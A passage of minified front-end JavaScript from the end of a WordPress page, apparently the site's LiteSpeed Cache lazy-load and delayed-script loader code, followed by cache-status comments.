define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://dinamicaconsciente.com/wp-content/litespeed/js/61321008689225ede2d9d683d33f7c57.js?ver=0c461"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-14 10:09:06 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-14 10:09:05 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/4949888e34d9e010bba8d70b7485375d.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/6830d754c4f401a88d50852bef36e019.css -->